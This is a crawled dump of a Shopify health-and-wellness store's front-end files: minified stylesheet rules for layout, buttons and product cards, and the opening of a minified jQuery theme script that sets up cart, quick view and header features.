.previewCart-wrapper,#halo-cart-sidebar .previewCartMessage,#halo-language-currency-sidebar .halo-top-currency,#halo-language-currency-sidebar .halo-top-language,#halo-language-currency-sidebar .title{transform:translate(calc(var(--sidebar-content-distance) * 1));opacity:0;transition:transform var(--duration-long) ease,opacity var(--duration-long) ease;transition-delay:0}body:not(.safari).auth-sidebar-show #halo-auth-sidebar .halo-sidebar-header,body:not(.safari).cart-sidebar-show #halo-cart-sidebar .halo-sidebar-header,body:not(.safari).lang-currency-sidebar-show #halo-language-currency-sidebar .title,body:not(.safari).menu_open #navigation-mobile .halo-sidebar-wrapper,body:not(.safari).open_search_mobile #search-form-mobile .halo-sidebar-header{transition-delay:.25s}body:not(.safari).cart-sidebar-show #halo-cart-sidebar .previewCartMessage,body:not(.safari).lang-currency-sidebar-show #halo-language-currency-sidebar .halo-top-currency,body:not(.safari).lang-currency-sidebar-show #halo-language-currency-sidebar .halo-top-language,body:not(.safari).open_search_mobile #search-form-mobile .header__search-full{transition-delay:.4s}body:not(.safari).cart-sidebar-show #halo-cart-sidebar .previewCart-wrapper,body:not(.safari).open_search_mobile #search-form-mobile .quickSearchTrending{transition-delay:.55s}body:not(.safari).auth-sidebar-show #halo-auth-sidebar .halo-sidebar-wrapper,body:not(.safari).cart-sidebar-show #halo-auth-sidebar .halo-sidebar-header{transition-delay:.3s}#navigation-mobile .halo-sidebar-wrapper,#search-form-mobile .halo-sidebar-header,#search-form-mobile .header__search-full,#search-form-mobile .quickSearchProduct,#search-form-mobile .quickSearchTrending{transform:translate(calc(var(--sidebar-content-distance) * -1));opacity:0;transition:transform var(--duration-long) ease,opacity var(--duration-long) ease;transition-delay:0}body:not(.safari).open_search_mobile #search-form-mobile .quickSearchProduct{transition-delay:.7s}body.auth-sidebar-show #halo-auth-sidebar .halo-sidebar-header,body.auth-sidebar-show #halo-auth-sidebar .halo-sidebar-wrapper,body.cart-sidebar-show #halo-cart-sidebar .halo-sidebar-header,body.cart-sidebar-show #halo-cart-sidebar .previewCart-wrapper,body.cart-sidebar-show #halo-cart-sidebar .previewCartMessage,body.lang-currency-sidebar-show #halo-language-currency-sidebar .halo-top-currency,body.lang-currency-sidebar-show #halo-language-currency-sidebar .halo-top-language,body.lang-currency-sidebar-show #halo-language-currency-sidebar .title,body.menu_open #navigation-mobile .halo-sidebar-wrapper,body.open_search_mobile #search-form-mobile .halo-sidebar-header,body.open_search_mobile #search-form-mobile .header__search-full,body.open_search_mobile #search-form-mobile .quickSearchProduct,body.open_search_mobile #search-form-mobile .quickSearchTrending{transform:translate(0);opacity:1}body.auth-sidebar-show,body.cart-sidebar-show,body.menu_omenu_openpen,body.newsletter-show,body.open_search_mobile,body.quick-view-show,body.quickshop-popup-show,body.show-pickup-availability{padding-inline-end:16px}}@media (min-width: 1280px){.halo-popup.customPopup-extraLarge{max-width:1170px}.halo-lookbook-popup .halo-popup-wrapper{max-height:366px}.halo-lookbook-popup .lookbook-content .card-media{padding-bottom:133.33333333333334%!important}.halo-product-block .products-carousel.enable_progress_bar .slick-prev{left:55px!important}.halo-product-block .products-carousel.enable_progress_bar .slick-next{right:65px!important}}@media (min-width: 1400px){.wrapper-hasbanner-adv{display:flex}.halo-popup.customPopup-extraLarge{max-width:1370px}.halo-product-block .products-carousel.enable_progress_bar .slick-prev{left:55px!important}.halo-product-block .products-carousel.enable_progress_bar .slick-next{right:80px!important}}@media (min-width: 1600px){.halo-widget-banner{opacity:1;visibility:visible}.halo-widget-banner .adaptive_height img.lazyload+.data-lazy-loading{background:0 0}.halo-popup.customPopup-extraLarge{max-width:1570px}.halo-product-block .products-carousel.column-5:not(.slick-initialized)>.product,.products-grid.column-5 .product{width:20%}.products-grid.column-5 .product:nth-child(-n+5){margin-top:0}.halo-product-block .slick-prev{left:0}.halo-product-block .slick-next{right:0}.halo-product-block .products-carousel.enable_progress_bar .slick-prev{left:60px!important}.halo-product-block .products-carousel.enable_progress_bar .slick-next{right:110px!important}}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span,.productView-action .button{background:#fa4616!important}@media (min-width: 1920px){.halo-product-block .slick-prev{left:0}.halo-product-block .slick-next{right:0}.halo-product-block .products-carousel.enable_progress_bar .slick-prev{left:50px!important}.halo-product-block .products-carousel.enable_progress_bar .slick-next{right:116px!important}.slick-arrow.slick-next{right:var(--position-horizontal-slick-arrow)!important}.slick-arrow.slick-prev{left:var(--position-horizontal-slick-arrow)!important}}@media (min-width: 768px) and (max-width: 1024px){.halo-lookbook-popup-mobile .halo-popup-wrapper-mobile .product-item .card-action,.halo-lookbook-popup-mobile .halo-popup-wrapper-mobile .product-item .card-information .card-swatch,.slider-action.count_2,.slider-dots li:last-child,.slider-dots.count_2{display:none}.halo-lookbook-popup-mobile .product-item{flex-basis:25%}.halo-row.column-3 .slider__slide,.halo-row.column-4 .slider__slide{width:50%}.halo-row.column-5 .halo-item,.halo-row.column-5 .slider__slide{width:33.333333%}.halo-row.column-5:not(.brands-slider) .halo-item{margin-bottom:15px}.halo-block-header .title .text{padding:0 60px}}@media (prefers-reduced-motion){.motion-reduce{transition:none!important}}.shopify-payment-button__button{background:#fa4616!important;color:#fff!important;opacity:1!important;font-weight:initial!important}@media (max-width: 1024px){body.template-product #product-add-to-cart,body.template-product .productView-payment{position:fixed;bottom:64px;z-index:9;width:50%!important;border-radius:0!important}body.template-product #product-add-to-cart{float:left;left:0}body.template-product .productView-payment{float:right;right:0}.productView-payment .shopify-payment-button__button{border-radius:0!important}.footer__content-bottom{padding-bottom:65px}.productView-action .button{background:#fa4616!important;border-color:#fa4616!important;color:#fff!important}}@media (max-width: 768px){.custom-mobile-view-product-page,.mobileprice{display:block}body.template-product .customImageBanner-child{width:100%}.productView-moreItem .productView-title{display:none}.sb_edd_div{margin-top:80px!important}}.product-card-layout-02 .product-item.enable_custom_layout_card .card .wrapper-title-vendor .card-title:hover,.product-card-layout-02 .product-item.enable_custom_layout_card .card .wrapper-title-vendor .card-vendor a:hover,div#brands-template--16147708444863__1632304586ad9b5b3b .brand-slider .halo-item .text{color:#000!important}.section-block-template--16147708444863__1632304586ad9b5b3b .wrapper-image .adaptive_height img{height:-webkit-fill-available!important}.card-information:hover .link-underline .text,.card-title:hover{text-decoration:none!important}.product-card-layout-02 .enable_custom_layout_card .wrapper-title-vendor .card-title:hover [data-change-title],.product-card-layout-02 .product-item.enable_custom_layout_card .card .wrapper-title-vendor:hover .card-vendor{text-decoration:none!important;text-underline-offset:.3rem}.section-block-template--16147708444863__c2ff317e-d75a-48f2-851e-a7bd1f2a6371 .image-zoom img{height:100%}.section-block-template--16147708444863__c2ff317e-d75a-48f2-851e-a7bd1f2a6371 .wrapper-image .adaptive_height img{height:100%!important}button#flo-buy-now-button,button.shopify-payment-button__button.shopify-payment-button__button--unbranded{border-radius:30px!important}section#shopify-section-template--16147708969151__17047756310d0a00f6{width:fit-content;margin:0 auto}#shopify-section-sections--16147709362367__announcement-bar .announcement-bar__message{font-size:17px!important}.address-wrapper.content-piece.\31 2{gap:20px}.section-block-sections--16147709362367__2a0a1573-f680-45da-804c-09beac692b43 .halo-item .wrapper-image{width:70px;margin:0 auto}.halo-productView-right.halo-quickView-right.productView-details.clearfix button#flo-buy-now-button{width:100%;padding:14px;border:2px solid #fa4616}table.tableMerox td{border:1px solid #000}.halo-article-content p{font-size:16px}#BlogSection-template--16147708051647__main .blog-block-item .blog-summary,.halo-article-content .article-content,.halo-article-content .article-content li{font-size:16px!important}.halo-article-block .shopify-buy-frame--product{margin:0 auto}.halo-text-format h1,.halo-text-format h2,.halo-text-format h3,.halo-text-format h4,.halo-text-format h5,.halo-text-format h6{padding:15px}li.list-social__item:last-child a:after{content:"";position:absolute;top:50%;left:50%;background:url(/cdn/shop/files/twitter-x_1.svg?v=1708684401) 0 0/16px no-repeat;width:16px;height:16px;transform:translate(-50%,-50%);transition:var(--anchor-transition)}li.list-social__item:last-child{position:relative}li.list-social__item:last-child a:hover:after{filter:invert(1) brightness(0)}#ArticleSection-template--16147707986111__main .article-heading .title{line-height:1.2!important}.bottomtextsco h2{margin:1.2em 0 .9em}.sb_edd_check_btn:hover{border:1px solid #fa4616}.sb_edd_pincode_input{width:70%!important}.bottomtextsco{width:80%;margin:0 auto}.customImageBanner--smallImg .content.customImageBanner-inner.text-left.align-items--bottom{display:contents;text-align:center}.customImageBanner--smallImg .content.customImageBanner-inner.text-left.align-items--bottom span,.header-single-line__item--gift_cards span.customer-links{font-size:14px}#halo-image-banner-template--16147708969151__6b0aea70-0d2c-422d-bb26-9be4866ede97 .content-box--absolute{width:100%!important;position:relative;padding-top:7%;padding-bottom:0}.section-block-template--16147708444863__16321237356a896dad .slick-dots li.slick-active button{background:#000}.form-actions{margin-bottom:10px}.custom-image-banner-block .halo-block-header .title{line-height:normal}.tab-popup-content a{text-decoration:underline;text-underline-offset:5px}div#productDescription_feature_div{margin-bottom:15px!important}.productView-action .button{border-color:#fa4616!important;color:#fff!important;font-weight:initial}body#\35-tips-for-choosing-the-best-diaper-for-your-babies .info:after,body#best-time-to-take-your-pregnancy-test .info:after,body#early-signs-that-you-might-need-a-pregnancy-test .info:after,body#feeling-stressed-out-these-ashwagandha-supplements-might-help-you-fin .info:after,body#how-to-choose-the-best-adult-diaper-for-your-needs .info:after,body#how-to-effectively-use-pain-relief-spray .info:after,body#should-i-take-a-fish-oil-supplement .info:after{content:"By Ajay Gosavi";position:relative;font-size:13px;color:#999;font-weight:400}.halo-productBadges .badge.custom-badge{background-color:#c45500!important;border-radius:11px 0!important;color:#fff!important}.card-product:has(span.badge.sold-out-badge){opacity:.5}.beauty-products .card .card-vendor,.face-lotions-and-moisturizers .card .card-vendor,.face-mask .card .card-vendor,.face-toner .card .card-vendor,.facial-wipes .card .card-vendor,.lacto-calamine-face-serum .card .card-vendor,.lacto-calamine-face-wash .card .card-vendor,.new-launches .card .card-vendor,.sunscreen .card .card-vendor{display:none!important;pointer-events:none}span.giftcards-text img{height:36px;width:36px;margin:0 auto}@media (min-width: 1025px){div#halo-image-banner-template--16147708969151__6b0aea70-0d2c-422d-bb26-9be4866ede97 .halo-block-header .title .text{width:auto}#halo-image-banner-template--16147708969151__6b0aea70-0d2c-422d-bb26-9be4866ede97 .content-box--absolute{display:none;padding-top:0}.header-single-line__item--gift_cards{width:95px!important}}.header-single-line .header__icon>.giftcards-text{font-size:max(calc(var(--font-body-size) - 2px),14px);margin-top:0!important}span.giftcards-text span.customer-links{margin-top:4px}.bottomtextsco h4{font-size:1.7rem!important;line-height:normal!important}.bottomtextsco h3{margin:1em 0 2.2em!important}.productView-videoPopup .videoPopup-btn{width:80px!important;height:80px!important;display:inline-block}.productView-videoPopup .videoPopup-btn .icon{fill:#fa4616!important}a.Meteor-Navigation__Link__desktop{font-size:18px!important;font-weight:700!important}.main-menu.header-item.p-static.w-100.d-flex.flex-align-center.label-main-menu.label-small,div#shopify-section-sections--16147709362367__9c03747e-b054-4db8-8194-5a35c71f82ca{padding-bottom:10px}ul#meteor-desktop-nav{justify-content:center!important;column-gap:25px!important}@media (max-width: 767px){.template-cart s.cart-item__old-price.price.price--end,.template-product div#shopify-section-sections--16147709362367__2a0a1573-f680-45da-804c-09beac692b43,nav.header__inline-menu,section#shopify-section-template--16147708969151__17193078567386ea02{display:none}.article-heading .title{font-size:22px;margin-bottom:20px}div#shopify-section-sections--16147709362367__2a0a1573-f680-45da-804c-09beac692b43{display:block}body.template-product #product-add-to-cart,body.template-product .productView-payment{position:relative;bottom:0;z-index:9;width:100%!important;border-radius:40px!important}#shopify-section-sections--16147709362367__announcement-bar .announcement-bar__message{font-size:13px!important}.brand-slider .wrapper-content{margin:10px 0}.brand-slider .halo-item .text{line-height:1.2;margin-top:5px!important}.section-block-template--16147708444863__c2ff317e-d75a-48f2-851e-a7bd1f2a6371 .halo-item a.text{font-size:16px!important}.slideshow .slick-dots{left:12%;bottom:5px}.allimagescss div#shopify-section-template--16147708969151__6b0aea70-0d2c-422d-bb26-9be4866ede97 #halo-image-banner-template--16147708969151__6b0aea70-0d2c-422d-bb26-9be4866ede97 .content-box--absolute{padding-top:0}.productView-videoPopup .videoPopup-btn{width:60px!important;height:60px!important}div#shopify-block-estimated_delivery_date_cp_clickpost_edd_EkTgdz{margin-top:15px!important;margin-bottom:15px!important}}.breadcrumbs{padding:10px 2%!important}@media (min-width: 1900px){.breadcrumbs{padding:10px 12%!important}}div#shopify-block-estimated_delivery_date_cp_clickpost_edd_EkTgdz{margin-top:5px;margin-bottom:8px}.custom-offers-slider{border:2px solid #fa4616;margin:10px;border-radius:8px}.custom-offers-slider h3{background:#fa4616;padding:14px;color:#fff;text-align:center;margin:0}.jdgm-preview-badge .jdgm-star{color:#f7c631!important}@media only screen and (min-width: 750px){.h0{font-size:5.2rem}.h1,h1{font-size:4rem}.h2,h2{font-size:2.4rem}.h3,h3{font-size:1.8rem}.h5,h5{font-size:1.3rem}blockquote{padding-left:1.5rem}hr{margin:7rem 0}.template-page .h1,.template-page h1{font-size:2.4rem;color:#fa4616}}@media only screen and (max-width: 749px){.template-page .h1,.template-page h1{font-size:1.9rem;color:#fa4616}}.price__sale dd.price__compare:before{content:"MRP:";padding-right:4px;font-weight:600}span.price-item.price-item--regular:before{content:"MRP:";padding-right:2px;font-weight:600}.chckt{-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:transparent;--font-family-1: Jost, sans-serif;--font-family-2: Jost, sans-serif;--font-body-family: Jost, sans-serif;--font-body-size: 16px;--font-body-weight: 400;--body-line-height: 20px;--body-letter-spacing: 0;--font-heading-family: Jost, sans-serif;--font-heading-size: 30px;--font-heading-weight: 700;--font-heading-style: normal;--heading-line-height: 1px;--heading-letter-spacing: 0;--heading-text-transform: none;--heading-border-height: 1px;--font-menu-lv1-family: Jost, sans-serif;--font-menu-lv1-size: 18px;--font-menu-lv1-weight: 700;--menu-lv1-line-height: 22px;--menu-lv1-letter-spacing: 0;--menu-lv1-text-transform: none;--font-menu-lv2-family: Jost, sans-serif;--font-menu-lv2-size: 16px;--font-menu-lv2-weight: 400;--menu-lv2-line-height: 22px;--menu-lv2-letter-spacing: 0;--menu-lv2-text-transform: capitalize;--font-menu-lv3-family: Jost, sans-serif;--font-menu-lv3-size: 16px;--font-menu-lv3-weight: 400;--menu-lv3-line-height: 22px;--menu-lv3-letter-spacing: 0;--menu-lv3-text-transform: capitalize;--font-mega-menu-lv2-family: Jost, sans-serif;--font-mega-menu-lv2-size: 16px;--font-mega-menu-lv2-weight: 600;--font-mega-menu-lv2-style: normal;--mega-menu-lv2-line-height: 22px;--mega-menu-lv2-letter-spacing: 0;--mega-menu-lv2-text-transform: capitalize;--font-mega-menu-lv3-family: Jost, sans-serif;--font-mega-menu-lv3-size: 16px;--font-mega-menu-lv3-weight: 400;--mega-menu-lv3-line-height: 22px;--mega-menu-lv3-letter-spacing: 0;--mega-menu-lv3-text-transform: capitalize;--product-title-font: Jost, sans-serif;--product-title-font-size: 16px;--product-title-font-weight: 400;--product-title-line-height: 22px;--product-title-letter-spacing: 0;--product-title-line-text: 2;--product-title-text-transform: capitalize;--product-title-margin-bottom: 10px;--product-vendor-font: Jost, sans-serif;--product-vendor-font-size: 16px;--product-vendor-font-weight: 600;--product-vendor-font-style: normal;--product-vendor-line-height: 22px;--product-vendor-letter-spacing: 0;--product-vendor-text-transform: capitalize;--product-vendor-margin-bottom: 10px;--product-vendor-margin-top: 0px;--product-price-font: Jost, sans-serif;--product-price-font-size: 16px;--product-price-font-weight: 600;--product-price-line-height: 22px;--product-price-letter-spacing: 0;--product-price-margin-top: 0px;--product-price-margin-bottom: 13px;--badge-font: Jost, sans-serif;--badge-font-size: 12px;--badge-font-weight: 500;--badge-text-transform: capitalize;--badge-letter-spacing: 0;--badge-line-height: 20px;--badge-border-radius: 0px;--badge-padding-top: 0px;--badge-padding-bottom: 0px;--badge-padding-left-right: 8px;--badge-postion-top: 0px;--badge-postion-left-right: 0px;--product-quickview-font-size: 12px;--product-quickview-line-height: 23px;--product-quickview-border-radius: 1px;--product-quickview-padding-top: 0px;--product-quickview-padding-bottom: 0px;--product-quickview-padding-left-right: 7px;--product-quickview-sold-out-product: #e95144;--product-quickview-box-shadow: none;--blog-title-font: Jost, sans-serif;--blog-title-font-size: 20px;--blog-title-font-weight: 700;--blog-title-line-height: 29px;--blog-title-letter-spacing: .09em;--blog-title-text-transform: uppercase;--blog-info-font: Jost, sans-serif;--blog-info-font-size: 14px;--blog-info-font-weight: 400;--blog-info-line-height: 20px;--blog-info-letter-spacing: .02em;--blog-info-text-transform: uppercase;--btn-1-font-family: Jost, sans-serif;--btn-1-font-size: 16px;--btn-1-font-weight: 700;--btn-1-text-transform: capitalize;--btn-1-line-height: 22px;--btn-1-letter-spacing: 0;--btn-1-text-align: center;--btn-1-border-radius: 30px;--btn-1-border-width: 1px;--btn-1-border-style: solid;--btn-1-padding-top: 13px;--btn-1-padding-bottom: 13px;--btn-1-horizontal-length: 0px;--btn-1-vertical-length: 0px;--btn-1-blur-radius: 0px;--btn-1-spread: 0px;--btn-1-all-bg-opacity-hover: rgba(0, 0, 0, .5);--btn-1-inset: ;--btn-2-font-family: Jost, sans-serif;--btn-2-font-size: 14px;--btn-2-font-weight: 700;--btn-2-text-transform: uppercase;--btn-2-line-height: 22px;--btn-2-letter-spacing: .05em;--btn-2-text-align: center;--btn-2-border-radius: 0px;--btn-2-border-width: 1px;--btn-2-border-style: solid;--btn-2-padding-top: 10px;--btn-2-padding-bottom: 10px;--btn-2-horizontal-length: 0px;--btn-2-vertical-length: 0px;--btn-2-blur-radius: 0px;--btn-2-spread: 0px;--btn-2-all-bg-opacity-hover: rgba(0, 0, 0, .5);--btn-2-inset: ;--btn-3-font-family: Jost, sans-serif;--btn-3-font-size: 16px;--btn-3-font-weight: 500;--btn-3-text-transform: capitalize;--btn-3-line-height: 22px;--btn-3-letter-spacing: 0;--btn-3-text-align: center;--btn-3-border-radius: 30px;--btn-3-border-width: 1px;--btn-3-border-style: solid;--btn-3-padding-top: 10px;--btn-3-padding-bottom: 11px;--btn-3-horizontal-length: 0px;--btn-3-vertical-length: 0px;--btn-3-blur-radius: 0px;--btn-3-spread: 0px;--btn-3-all-bg-opacity: rgba(0, 0, 0, .1);--btn-3-all-bg-opacity-hover: rgba(0, 0, 0, .1);--btn-3-inset: ;--footer-heading-font-family: Jost, sans-serif;--footer-heading-font-size: 18px;--footer-heading-font-weight: 700;--footer-heading-line-height: 22px;--footer-heading-letter-spacing: 0;--footer-heading-text-transform: none;--footer-link-font-family: Jost, sans-serif;--footer-link-font-size: 16px;--footer-link-font-weight: ;--footer-link-line-height: 36px;--footer-link-letter-spacing: 0;--footer-link-text-transform: capitalize;--font-page-title-family: Jost, sans-serif;--font-page-title-size: 24px;--font-page-title-weight: 700;--font-page-title-style: normal;--page-title-line-height: 20px;--page-title-letter-spacing: .05em;--page-title-text-transform: uppercase;--font-tab-type-1: Jost, sans-serif;--font-tab-type-2: Jost, sans-serif;--text-size-font-size: 10px;--text-size-font-weight: 400;--text-size-line-height: 22px;--text-size-letter-spacing: 0;--text-size-text-transform: uppercase;--text-size-color: #787878;--font-weight-normal: 400;--font-weight-medium: 500;--font-weight-semibold: 600;--font-weight-bold: 700;--font-weight-bolder: 800;--font-weight-black: 900;--form-label-checkbox-before-bg: #fff;--form-label-checkbox-before-border: #cecece;--form-label-checkbox-before-bg-checked: #000;--body-custom-width-container: 1400px;--color-background-layout-boxed: #f8f8f8;--position-horizontal-slick-arrow: -60px;--color-text: #232323;--color-text2: #3c3c3c;--color-global: #232323;--color-white: #ffffff;--color-grey: #868686;--color-black: #202020;--color-base-text-rgb: 35, 35, 35;--color-base-text2-rgb: 60, 60, 60;--color-background: #ffffff;--color-background-rgb: 255, 255, 255;--color-background-overylay: rgba(255, 255, 255, .9);--color-base-accent-text: ;--color-base-accent-1: ;--color-base-accent-2: ;--color-link: #232323;--color-link-hover: #232323;--color-error: #d93333;--color-error-bg: #fceeee;--color-success: #5a5a5a;--color-success-bg: #dff0d8;--color-info: #8b714a;--color-info-bg: #fbf8e5;--color-link-underline: rgba(35, 35, 35, .5);--color-breadcrumb: #999999;--colors-breadcrumb-hover: #232323;--colors-breadcrumb-active: #999999;--border-global: #e6e6e6;--bg-global: #fafafa;--bg-planceholder: #fafafa;--color-warning: #fff;--bg-warning: #e0b252;--color-background-10: #e9e9e9;--color-background-20: #d3d3d3;--color-background-30: #bdbdbd;--color-background-50: #919191;--color-background-global: #919191;--arrow-color: #fa4616;--arrow-background-color: #fff;--arrow-border-color: #fa4616;--arrow-color-hover: #051c42;--arrow-background-color-hover: #ffffff;--arrow-border-color-hover: #051c42;--arrow-width: 36px;--arrow-height: 36px;--arrow-size: px;--arrow-size-icon: 17px;--arrow-border-radius: 50%;--arrow-border-width: 2px;--arrow-width-half: -18px;--pagination-item-color: #3c3c3c;--pagination-item-color-active: #3c3c3c;--pagination-item-bg-color: #fff;--pagination-item-bg-color-active: #f8f8f8;--pagination-item-border-color: #fff;--pagination-item-border-color-active: #ffffff;--pagination-arrow-color: #3c3c3c;--pagination-arrow-color-active: #ffffff;--pagination-arrow-bg-color: #fff;--pagination-arrow-bg-color-active: #232323;--pagination-arrow-border-color: #232323;--pagination-arrow-border-color-active: #232323;--dots-color: transparent;--dots-border-color: #d0d0d0;--dots-color-active: #232323;--dots-border-color-active: #232323;--dots-style2-background-opacity: #00000050;--dots-width: 12px;--dots-height: 12px;--btn-1-color: #fa4616;--btn-1-bg: #ffffff;--btn-1-border: #727272;--btn-1-color-hover: #ffffff;--btn-1-bg-hover: #fa4616;--btn-1-border-hover: #fa4616;--btn-2-color: #ffffff;--btn-2-bg: #fa4616;--btn-2-border: #fa4616;--btn-2-color-hover: #051c42;--btn-2-bg-hover: #ffffff;--btn-2-border-hover: #727272;--btn-3-color: #ffffff;--btn-3-bg: #e9514b;--btn-3-border: #e9514b;--btn-3-color-hover: #ffffff;--btn-3-bg-hover: #e9514b;--btn-3-border-hover: #e9514b;--anchor-transition: all ease .3s;--bg-white: #ffffff;--bg-black: #000000;--bg-grey: #808080;--icon: var(--color-text);--text-cart: #3c3c3c;--duration-short: .1s;--duration-default: .35s;--duration-long: .5s;--form-input-bg: #ffffff;--form-input-border: #c7c7c7;--form-input-color: #232323;--form-input-placeholder: #868686;--form-label: #232323;--new-badge-color: #0a6cdc;--new-badge-bg: #d2e7ff;--sale-badge-color: #fff;--sale-badge-bg: #fa4616;--sold-out-badge-color: #505050;--sold-out-badge-bg: #f5f5f5;--custom-badge-color: #fa4616;--custom-badge-bg: #feedbd;--bundle-badge-color: #43b200;--bundle-badge-bg: #d7ffd2;--product-title-color: #000000;--product-title-color-hover: #000000;--product-vendor-color: #000000;--product-price-color: #051c42;--product-sale-price-color: #fa4616;--product-compare-price-color: #878787;--product-review-full-color: #fa4616;--product-review-empty-color: #e4e4e4;--product-swatch-border: #cbcbcb;--product-swatch-border-active: #232323;--product-swatch-width: 40px;--product-swatch-height: 40px;--product-swatch-border-radius: 0px;--product-swatch-color-width: 40px;--product-swatch-color-height: 40px;--product-swatch-color-border-radius: 20px;--product-wishlist-color: #232323;--product-wishlist-bg: #f5f5f5;--product-wishlist-border: transparent;--product-wishlist-color-added: #ffffff;--product-wishlist-bg-added: #fa4616;--product-wishlist-border-added: transparent;--product-compare-color: #000000;--product-compare-bg: #ffffff;--product-compare-color-added: #fa4616;--product-compare-bg-added: #ffffff;--product-hot-stock-text-color: #fa4616;--product-quick-view-color: #000000;--product-cart-image-fit: contain;--product-title-variant-font-size: 16px;--product-quick-view-bg: #ffffff;--product-quick-view-bg-above-button: rgba(255, 255, 255, .7);--product-quick-view-color-hover: #ffffff;--product-quick-view-bg-hover: #000000;--product-action-color: #ffffff;--product-action-bg: #fa4616;--product-action-border: #fa4616;--product-action-color-hover: #ffffff;--product-action-bg-hover: #fa4616;--product-action-border-hover: #fa4616;--color-label-multiLevel-categories: #232323;--bg-label-multiLevel-categories: #fff;--color-button-multiLevel-categories: #fff;--bg-button-multiLevel-categories: #ff8b21;--border-button-multiLevel-categories: transparent;--hover-color-button-multiLevel-categories: #fff;--hover-bg-button-multiLevel-categories: #ff8b21;--cart-item-bg: #ffffff;--cart-item-border: #e8e8e8;--cart-item-border-width: 1px;--cart-item-border-style: solid;--w-product-swatch-custom: 30px;--h-product-swatch-custom: 30px;--w-product-swatch-custom-mb: 22px;--h-product-swatch-custom-mb: 22px;--font-size-product-swatch-more: 14px;--swatch-border: #cbcbcb;--swatch-border-active: #232323;--variant-size: #232323;--variant-size-border: #e7e7e7;--variant-size-bg: #ffffff;--variant-size-hover: #ffffff;--variant-size-border-hover: #232323;--variant-size-bg-hover: #232323;--variant-bg: #ffffff;--variant-color: #232323;--variant-bg-active: #ffffff;--variant-color-active: #232323;--fontsize-text-social: 12px;--page-content-distance: 64px;--sidebar-content-distance: 40px;--button-transition-ease: cubic-bezier(.25, .46, .45, .94);--spinner-top-color: #fc0;--spinner-right-color: #4dd4c6;--spinner-bottom-color: #f00;--spinner-left-color: #f6f6f6;--product-marquee-background-color: ;--product-marquee-text-color: #ffffff;--product-marquee-text-size: 14px;--product-marquee-text-mobile-size: 14px;--product-marquee-text-weight: 400;--product-marquee-text-transform: none;--product-marquee-text-style: italic;--product-marquee-speed: ;--product-marquee-line-height: calc( var(--product-marquee-text-mobile-size) * 1.5 );--lookbook-style-2-border-radius: .5rem;--animate-duration: 1s;--animate-delay: 1s;--animate-repeat: 1;--header-height: 65px;visibility:visible;box-sizing:inherit;padding-left:15px;padding-right:15px;display:block;width:100%;font-family:var(--btn-1-font-family);font-size:var(--btn-1-font-size);font-weight:var(--btn-1-font-weight);text-transform:var(--btn-1-text-transform);text-align:var(--btn-1-text-align);letter-spacing:var(--btn-1-letter-spacing);line-height:var(--btn-1-line-height);overflow:hidden;text-overflow:ellipsis;white-space:nowrap;border-style:var(--btn-1-border-style);border-width:var(--btn-1-border-width);min-width:130px;max-width:100%;padding-top:var(--btn-1-padding-top);padding-bottom:var(--btn-1-padding-bottom);margin:auto;outline:0!important;box-shadow:var(--btn-1-horizontal-length) var(--btn-1-vertical-length) var(--btn-1-blur-radius) var(--btn-1-spread) var(--btn-1-all-bg-opacity) var(--btn-1-inset);cursor:pointer;position:relative;background:var(--btn-1-bg);border-color:var(--btn-1-border);color:var(--btn-1-color);border-radius:0;transition:var(--duration-long) var(--button-transition-ease);transition-property:color,background,background-color,border}
/*# sourceMappingURL=/cdn/shop/t/25/assets/base.css.map?v=183085774544194446571746698120 */


--- FILE ---
content_type: text/css
request_url: https://wellify.in/cdn/shop/t/25/assets/custom.css?v=41075154515609718131742981135
body_size: -539
content:
.section-block-template--16147708444863__1632304586ad9b5b3b .wrapper-image .adaptive_height img{height:-webkit-fill-available!important}body#premium-men-s-grooming .sidebarBlock.js-filter.Product.type{display:none}.search-modal__form .button.search__button{margin-left:10px}.seocollectionlinks a:hover{text-decoration:underline!important}.seocollectionlinks a{text-decoration:none!important}.template-page .seocollectionlinks,.template-blog .seocollectionlinks,.template-article .seocollectionlinks{display:none}@media (min-width: 1500px){.template-index .bottomtextsco{width:70%}}
/*# sourceMappingURL=/cdn/shop/t/25/assets/custom.css.map?v=41075154515609718131742981135 */


--- FILE ---
content_type: text/javascript
request_url: https://wellify.in/cdn/shop/t/25/assets/theme.min.js?v=151861528933573365781709625861
body_size: 24695
content:
!function(e){var t=e("body"),a=e(document),o=(e("html"),e(window));a.ready(()=>{a.ajaxStart(()=>{i.isAjaxLoading=!0}),a.ajaxStop(()=>{i.isAjaxLoading=!1}),i.ready()}),window.onload=function(){i.init()};var i={haloTimeout:null,isAjaxLoading:!1,ready:function(){this.loaderScript(),this.loaderProductBlock(),navigator.userAgent.match(/OS X.*Safari/)&&!navigator.userAgent.match(/Chrome/)?document.body.classList.add("safari"):document.body.classList.add("chrome");let a=/iPad|iPhone|iPod/.test(navigator.userAgent)&&!window.MSStream;a&&document.body.classList.add("iOS"),t.hasClass("template-product")&&(this.loaderRecommendationsBlock(),this.scrollToReview()),e("[data-product-tab-block]").length&&this.clickedActiveProductTabs(),t.hasClass("product-card-layout-07")&&this.calculateTranslateYHeight(),window.sharedFunctions={setLocalStorageProductForWishlist:this.setLocalStorageProductForWishlist,checkNeedToConvertCurrency:this.checkNeedToConvertCurrency,productBlockSilder:this.productBlockSilder,productBlockScroller:this.productBlockScroller,calculateTranslateYHeight:this.calculateTranslateYHeight}},init:function(){this.initMultiTab(),this.initMultiTabMobile(),this.productBlockInfiniteScroll(),this.initGlobalCheckbox(),this.initColorSwatch(),this.initAddToCart(),this.initQuickShop(),this.initQuickCart(),this.initNotifyInStock(),this.initCompareProduct(),this.initWishlist(),this.initAskAnExpert(),this.initHeader(),this.headerLanguageCurrency(),this.headerMasonry(),this.initLiveChat(),this.headerSidebarSearch(),this.headerStickySearchForm(),this.initCountdown(),this.collectionCountdown(),this.handleScrollDown(),this.initVideoPopup(),this.swapHoverVideoProductCard(),this.initDynamicBrowserTabTitle(),this.initWarningPopup(),this.clickIconScrollSection(),this.specialBanner(),e(".lookbook-carousel").length&&this.lookbookCarousel(),(window.quick_view.show||window.quick_view.show_mb)&&this.initQuickView(),window.innerWidth<1025&&(this.menuSidebarMobile(),this.menuSidebarMobileToggle());let a=document.querySelectorAll(".media--loading-effect 